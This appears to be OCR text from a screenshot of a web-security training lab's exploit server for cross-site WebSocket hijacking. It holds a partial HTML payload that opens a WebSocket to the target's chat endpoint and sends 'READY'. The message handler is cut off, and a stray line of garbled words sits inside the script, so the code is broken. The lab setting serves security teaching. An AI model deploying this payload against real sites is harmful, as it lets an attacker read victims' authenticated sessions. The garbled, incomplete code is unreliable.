 Cross-site WebSocket hijacking
Exploit Server: Cross-site WebSoc
exploit-ac391f821edf5cacc05b5150016e00b9.web-security-academy.net
Content-Type: text/html; charset=utf-8
Body:
Hello, world!
<script>
var ws = new WebSocket(`wss://acda1f451ebd5cfdc032513700f7002c.web-security-academy.net/chat`);
ws.onopen = function(){
ws.send('READY');
};
functionality functions functional
ws.onmessage = function
</script>
Store View exploit Deliver exploit to victim Access log